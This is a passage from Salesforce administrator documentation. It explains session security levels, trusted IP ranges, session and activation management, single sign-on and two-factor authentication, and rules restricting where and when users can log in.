



#### **3.** Click **Save**.

# Session Security Levels

You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for the user's current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the session security level and define policies so specified resources are only available to users with a High Assurance level.

The different authentication methods are assigned these security levels, by default.

- **•** Username and Password Standard
- **•** Delegated Authentication Standard
- **•** Activation Standard
- **•** Lightning Login Standard
- **•** Two-Factor Authentication High Assurance
- **•** Authentication Provider Standard
- **•** SAML Standard
	- Note: The security level for a SAML session can also be specified using the SessionLevel attribute of the SAML assertion sent by the identity provider. The attribute can take one of two values, STANDARD or HIGH\_ASSURANCE.

To change the security level associated with a login method:

- **1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Under Session Security Levels, select the login method.
- **3.** To move the method to the proper category, click the **Add** or **Remove** arrow.

Currently, the only features that use session-level security are reports and dashboards in Salesforce and connected apps. You can set policies requiring High Assurance on these types of resources. You can also specify an action to take if the session used to access the resource is not High Assurance. The supported actions are:

• Block — Blocks access to the resource by showing an insufficient privileges error.

• Raise session level — Prompts users to complete two-factor authentication. When users authenticate successfully, they can access the resource. For reports and dashboards, you can apply this action when users access reports or dashboards, or just when they export and print them.

Warning: Raising the session level to high assurance by redirecting the user to complete two-factor authentication is not a supported action in Lightning Experience. If your org has Lightning Experience enabled, and you set a policy that requires a high assurance session to access reports and dashboards, Lightning Experience users with a standard assurance session are blocked from reports and dashboards. Also, they don't see the icons for these resources in the navigation menu. As a workaround, users with a standard assurance session can log out and log in again using an authentication method that is defined as high assurance by their org. Then they have access to reports and dashboards. Or, they can switch to Salesforce Classic, where they're prompted to raise the session level when they attempt to access reports and dashboards.

To set a High Assurance required policy for accessing a connected app:

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **2.** Click **Edit** next to the connected app.
- **3.** Select **High Assurance session required**.
- **4.** Select one of the actions presented.
- **5.** Click **Save**.

To set a High Assurance required policy for accessing reports and dashboards:

- **1.** From Setup, enter *Access Policies* in the Quick Find box, then select **Access Policies**.
- **2.** Select **High Assurance session required**.
- **3.** Select one of the actions presented.
- **4.** Click **Save**.

Session levels have no impact on resources in the app other than connected apps, reports, and dashboards for which explicit security policies have been defined.

SEE ALSO: [Session Security](#page-823-0) [Find Setup](#page-46-0) [Identity Verification History](#page-1022-0)

# <span id="page-831-1"></span>Set Trusted IP Ranges for Your Organization

Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.

# Note: [Who Sees What: Organization Access](http://salesforce.vidyard.com/watch/bCN1I-5LGbzPMQRDLlD4hw)

Watch how you can restrict login through IP ranges and login hours.

To help protect your organization's data from unauthorized access, you can specify a list of IP addresses from which users can log in without receiving a login challenge. However, this does not restrict access, entirely, for users outside of the Trusted IP Range. After these users complete the login challenge (usually by entering a code sent to their mobile device or email address), they can log in.

**1.** From Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.

#### **2.** Click **New**.

**3.** Enter a valid IP address in the Start IP Address field and a higher IP address in the End IP Address field.

The start and end addresses define the range of allowable IP addresses from which users can log in, including the start and end values. If you want to allow logins from a single IP address, enter the same address in both fields.

The start and end IP addresses must be in an IPv4 range and include no more than 33,554,432 addresses ( $2^{25}$ , a /7 CIDR block).

- **4.** Optionally, enter a description for the range. For example, if you maintain multiple ranges, enter details about the part of your network that corresponds to this range.
- **5.** Click **Save**.
- Note: For organizations that were activated before December 2007, Salesforce automatically populated your organization's trusted IP address list in December 2007, when this feature was introduced. The IP addresses from which trusted users had already accessed Salesforce during the past six months were added.

#### SEE ALSO:

<span id="page-831-0"></span>[Session Security](#page-823-0) [Restrict Where and When Users Can Log In to Salesforce](#page-837-0) [Security Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf)

# User Sessions

Monitor and protect your Salesforce org by reviewing active sessions and session details on the User Session Information page. You can create custom list views, view details about a user associated with a specific session, and easily end suspicious sessions. Salesforce admins can view all user sessions for an org; non-admins see only their own sessions.

When you manually end a user's session by clicking the **Remove** button, the user must log in again to the organization.

The following table contains information about the fields you can view on this page. Due to the nature of geolocation technology, the accuracy of geolocation fields (for example, country, city, postal code) may vary.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

#### To view network access:

- **•** "Login Challenge Enabled"
- To change network access:
- **•** "Manage IP Addresses"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions



SEE ALSO:

[The Elements of User Authentication](#page-835-0) [Understanding Session Types](#page-833-0)

# <span id="page-833-0"></span>Understanding Session Types

Learn about the session types in the User Session Information page to help you monitor and protect your organization.

You can view the session type for a specific user on the User Session Information page. To access the page from Setup, enter *Session Management* in the Quick Find box, then select **Session Management**.

Session types indicate the type of session a user is utilizing to access an organization. Session types can be persistent or temporary and accessed via the user interface, API, or other methods, such as an OAuth authentication process.

The following table describes the session types.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions





# SEE ALSO:

[The Elements of User Authentication](#page-835-0) [User Sessions](#page-831-0)

# <span id="page-834-0"></span>**Activations**

Activation tracks information about devices from which users have verified their identity. Salesforce prompts users to verify their identity when they access Salesforce from an unrecognized browser or application. Identity verification adds an extra layer of security on top of username and password authentication. The Activations page lists the login IP addresses and client browsers used.

When a user logs in from outside a trusted IP range and uses a browser or app we don't recognize, the user is challenged to verify identity. We use the highest-priority verification method available for each user. In order of priority, the methods are:

- **1.** Verification via push notification or location-based automated verification with the Salesforce Authenticator mobile app (version 2 or later) connected to the user's account.
- **2.** Verification via a U2F security key registered with the user's account.
- **3.** Verification code generated by a mobile authenticator app connected to the user's account.
- **4.** Verification code sent via SMS to the user's verified mobile phone.
- **5.** Verification code sent via email to the user's email address.

After identity verification is successful, the user doesn't have to verify identity again from that browser or app, unless the user:

- **•** Manually clears browser cookies, sets the browser to delete cookies, or browses in private or incognito mode
- **•** Deselects **Don't ask again** on the identity verification page

The Activations page in Setup lists the login IP addresses and client browser information of devices from which users have verified their identity. You can revoke the browser activation status for one, many, or all users.

For example, a user reports a lost device and is issued a new one. You can revoke the activation status of the browser on the lost device so that anyone attempting to access the org from that device has to verify their identity. This identity verification adds a layer of security while allowing users to stay productive.

Users can view their own Activations page to check their login IP addresses and client browser information. End users can revoke the activation status only for their own activated browsers.

For example, a user logs in to the org. On the user's Activations page, several different browsers are activated, but the user has only logged in from a single browser on a work laptop. The user immediately revokes the activation status of those browsers the user doesn't recognize. Because this user is challenged for identity verification using a code sent via SMS to the user's mobile device, anyone else who tries to log in from one of the deactivated browsers can't get the texted verification code. Without the code, the hacker fails the identity verification challenge. The user can then report the potential security breach.

# EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

#### [Use Activations](#page-835-1)

View your users' activations and revoke activation status to prevent security breaches.

SEE ALSO:

[Use Activations](#page-835-1) [Identity Verification History](#page-1022-0)

# <span id="page-835-1"></span>Use Activations

View your users' activations and revoke activation status to prevent security breaches.

To see login IP and browser information about devices from which users have verified their identity, from Setup, enter *Activations* in the Quick Find box, then select **Activations**.

You can revoke activation status by selecting one or more entries in the Activated Client Browser list, clicking **Remove**, and confirming the action. Users can view and revoke only their own activated browsers. A user who logs in from a deactivated browser is prompted to verify identity, unless the login IP address is within a trusted IP range.

EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

Note: When a user deselects the **Don't ask again** option that appears on the identity verification page, the browser isn't activated. Advise your users to deselect this option whenever they log in from a public or shared device.

SEE ALSO:

[Activations](#page-834-0) [Identity Verification History](#page-1022-0)

# Authenticate Users

Authentication means preventing unauthorized access to your organization or its data by making sure each logged in user is who they say they are.

### [The Elements of User Authentication](#page-835-0)

Salesforce provides a variety of ways to authenticate users. Build a combination of authentication methods that fits the needs of your organization and your users' use patterns.

#### <span id="page-835-0"></span>[Configure User Authentication](#page-845-0)

Choose login settings to ensure that your users are who they say they are.

# The Elements of User Authentication

Salesforce provides a variety of ways to authenticate users. Build a combination of authentication methods that fits the needs of your organization and your users' use patterns.

### [Single Sign-On](#page-836-0)

Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to simplify and standardize their user authentication.

#### [Network-Based Security](#page-837-1)

Network-based security limits where users can log in from, and when they can log in. This is different from user authentication, which only determines who can log in. Use network-based security to limit the window of opportunity for an attacker and to make it more difficult for an attacker to use stolen credentials.

#### [CAPTCHA Security for Data Exports](#page-837-2)

By request, Salesforce can require users to pass a simple text-entry user verification test to export data from Salesforce. This type of network-based security helps prevent malicious users from accessing your organization's data, and can reduce the risk of automated attacks.

#### [Restrict Where and When Users Can Log In to Salesforce](#page-837-0)

You can restrict the hours during which users can log in and the range of IP addresses they can log in and access Salesforce from. If IP address restrictions are defined for a user's profile and a login originates from an unknown IP address, Salesforce does not allow the login. These restrictions help protect your data from unauthorized access and phishing attacks.

#### [Two-Factor Authentication](#page-840-0)

As a Salesforce admin, you can enhance your org's security by requiring a second level of authentication for every user login. You can also require two-factor authentication when a user meets certain criteria, such as attempting to view reports or access a connected app.

#### [Custom Login Flows](#page-841-0)

Login flows allow administrators to build post-authentication processes to match their business practices, associate the flow with a user profile, and send the user through that flow when logging in. Use login flows to collect registration information from users, provide a terms of service acceptance form, prompt the user for a second factor of authentication, and other customization.

SEE ALSO:

<span id="page-836-0"></span>[Single Sign-On](#page-836-0) [Network-Based Security](#page-837-1) [CAPTCHA Security for Data Exports](#page-837-2) [User Sessions](#page-831-0)

# Single Sign-On

Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to simplify and standardize their user authentication.

You have two options to implement single sign-on—federated authentication using Security Assertion Markup Language (SAML) or delegated authentication.

- **•** Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.
- **•** Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- **–** Using a stronger type of user authentication, such as integration with a secure identity provider
- **–** Making your login page private and accessible only behind a corporate firewall

**–** Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

**•** Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google, PayPal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish authentication credentials.

# Identity Providers

An identity provider is a trusted provider that lets you use single sign-on to access other websites. A service provider is a website that hosts applications. You can enable Salesforce as an identity provider and define one or more service providers. Your users can then access other applications directly from Salesforce using single sign-on. Single sign-on can be a great help to your users: instead of having to remember many passwords, they only have to remember one. Plus, the applications can be added as tabs to your Salesforce organization, which means users don't have to switch between programs.

For more information, see "Identity Providers and Service Providers" in the Salesforce online help.

#### <span id="page-837-1"></span>SEE ALSO:

[The Elements of User Authentication](#page-835-0)

# Network-Based Security

Network-based security limits where users can log in from, and when they can log in. This is different from user authentication, which only determines who can log in. Use network-based security to limit the window of opportunity for an attacker and to make it more difficult for an attacker to use stolen credentials.

#### <span id="page-837-2"></span>SEE ALSO:

[The Elements of User Authentication](#page-835-0)

# CAPTCHA Security for Data Exports

By request, Salesforce can require users to pass a simple text-entry user verification test to export data from Salesforce. This type of network-based security helps prevent malicious users from accessing your organization's data, and can reduce the risk of automated attacks.

To pass the test, users must type two words displayed on an overlay into the overlay's text box field, and click a **Submit** button. Salesforce uses CAPTCHA technology provided by [reCaptcha](http://recaptcha.net/) to verify that a person, as opposed to an automated program, has correctly entered the text into the overlay. CAPTCHA stands for "Completely Automated Public Turing test to tell Computers and Humans Apart."

### <span id="page-837-0"></span>SEE ALSO:

[The Elements of User Authentication](#page-835-0)

# Restrict Where and When Users Can Log In to Salesforce

You can restrict the hours during which users can log in and the range of IP addresses they can log in and access Salesforce from. If IP address restrictions are defined for a user's profile and a login originates from an unknown IP address, Salesforce does not allow the login. These restrictions help protect your data from unauthorized access and phishing attacks.

# Login Hours

For each profile, you can set the hours when users can log in. See:

- **•** [View and Edit Login Hours in the Enhanced Profile User Interface](#page-533-0)
- **•** [View and Edit Login Hours in the Original Profile User Interface](#page-540-0)

# Two-Factor Authentication for User Interface Logins

For each profile, you can require users to use a second form of authentication when they log in via the user interface. See [Set Two-Factor](#page-869-0) [Authentication Login Requirements](#page-869-0) on page 862 and [Set Two-Factor Authentication Login Requirements and Custom Policies for Single](#page-870-0) [Sign-On, Social Sign-On, and Communities](#page-870-0).

# Two-Factor Authentication for API Logins

For each profile, you can require a verification code (also called a time-based one-time password, or TOTP) instead of the standard security token. Users connect an authenticator app that generates verification codes to their account. Users with the "Two-Factor Authentication for API Logins" permission use a code instead of the standard security token whenever it's requested, such as when resetting the account's password. See [Set Two-Factor Authentication Login Requirements for API Access](#page-872-0) on page 865.

### Login IP Address Ranges

For Enterprise, Performance, Unlimited, Developer, and Database.com editions, you can set the Login IP Range addresses from which users can log in on an individual profile. Users outside of the Login IP Range set on a profile can't access your Salesforce organization.

For Contact Manager, Group, and Professional Editions, set the Login IP Range. From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.

### Login IP Address Range Enforcement for All Access Requests

You can restrict all access to Salesforce to the IP addresses included in Login IP Ranges in users' profiles. For example, suppose a user logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address that is outside of Login IP Ranges. When the user refreshes the browser or tries to access Salesforce, including access from a client application, the user is denied. To enable this option, from Setup, enter *Session Settings* in the Quick Find box, select **Session Settings**, and then select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

# Org-wide Trusted IP Ranges

For all users, you can set a list of IP address ranges from which they can always log in without receiving a login challenge. These users can log in to your org after they provide the additional verification. See [Set Trusted IP Ranges for Your Organization](#page-831-1).

When users log in to Salesforce via the user interface, the API, or a desktop client such as Salesforce for Outlook, Connect Offline, Connect for Office, or the Data Loader, Salesforce confirms that the login is authorized as follows.

- 1. Salesforce checks whether the user's profile has login hour restrictions. If login hour restrictions are specified for the user's profile, any login outside the specified hours is denied.
- **2.** If the user has the "Two-Factor Authentication for User Interface Logins" permission, Salesforce prompts the user for a second form of authentication upon logging in. If the user's account isn't already connected to a mobile authenticator app such as Salesforce Authenticator, Salesforce first prompts the user to connect the app.
- **3.** If the user has the "Two-Factor Authentication for API Logins" permission and has connected an authenticator app to the account, Salesforce returns an error if the user uses the standard security token. The user has to enter a verification code (time-based one-time password) generated by the authenticator app instead.
- **4.** Salesforce then checks whether the user's profile has IP address restrictions. If IP address restrictions are defined for the user's profile, logins from an undesignated IP address are denied, and logins from a specified IP address are allowed. If the **Enforce login IP ranges on every request** session setting is enabled, the IP address restrictions are enforced for each page request, including requests from client applications.
- **5.** If profile-based IP address restrictions are not set, Salesforce checks whether the user is logging in from a device used to access Salesforce before.
	- **•** If the user's login is from a device and browser that Salesforce recognizes, the login is allowed.
	- **•** If the user's login is from an IP address in your organization's trusted IP address list, the login is allowed.
	- **•** If the user's login is not from a trusted IP address or a device and browser Salesforce recognizes, the login is blocked.

Whenever a login is blocked or returns an API login fault, Salesforce has to verify the user's identity:

• For access via the user interface, the user is prompted to verify using Salesforce Authenticator (version 2 or later), or to enter a verification code.



Note: Users aren't asked for a verification code the first time they log in to Salesforce.

**•** For access via the API or a client, users must add their security token to the end of their password to log in. Or, if "Two-Factor Authentication on API Logins" is set on the user profile, users enter a verification code generated by an authenticator app.

A security token is an automatically generated key from Salesforce. For example, if a user's password is *mypassword*, and the security token is *XXXXXXXXXX*, the user must enter *mypasswordXXXXXXXXXX* to log in. Or some client applications have a separate field for the security token.

Users can obtain their security token by changing their password or resetting their security token via the Salesforce user interface. When a user changes a password or resets a security token, Salesforce sends a new security token to the email address on the user's Salesforce record. The security token is valid until the user resets the security token, changes a password, or has a password reset.

Tip: Before you access Salesforce from a new IP address, we recommend that you get your security token from a trusted network using **Reset My Security Token**.

### Tips on Setting Login Restrictions

Consider the following when setting login restrictions:

- **•** When a user's password is changed, the security token is reset. Login via the API or a client can be blocked until the user adds the automatically generated security token to the end of the password.
- Partner Portal and Customer Portal users aren't required to activate their browser to log in.
- **•** For more information on API login faults, see the Core Data Types Used in API Calls topic in the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/).
- **•** If single sign-on is enabled for your org, API and desktop client users can log in to Salesforce unless their profile has IP address restrictions set, and they try to log in from outside of the range defined. Furthermore, the single sign-on authority usually handles login lockout policies for users with the "Is Single Sign-On Enabled" permission. However, if the security token is enabled for your org, then your org's login lockout settings determine how many times users can attempt to log in with an invalid security token before being locked out of Salesforce.
- **•** These events count toward the number of times users can attempt to log in with an invalid password before being locked out of Salesforce, as defined in your org's login lockout settings:
	- **–** Each time users are prompted to verify identity

**–** Each time users incorrectly add the security token or verification code to the end of their password to log in to Salesforcevia the API or a client

# [Restrict Login IP Ranges in the Enhanced Profile User Interface](#page-534-0)

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

#### [Restrict Login IP Addresses in the Original Profile User Interface](#page-541-0)

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

#### [View and Edit Login Hours in the Enhanced Profile User Interface](#page-533-0)

For each profile, you can specify the hours when users can log in.

[View and Edit Login Hours in the Original Profile User Interface](#page-540-0) Specify the hours when users can log in based on the user profile.

[Set Trusted IP Ranges for Your Organization](#page-831-1)

<span id="page-840-0"></span>Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.

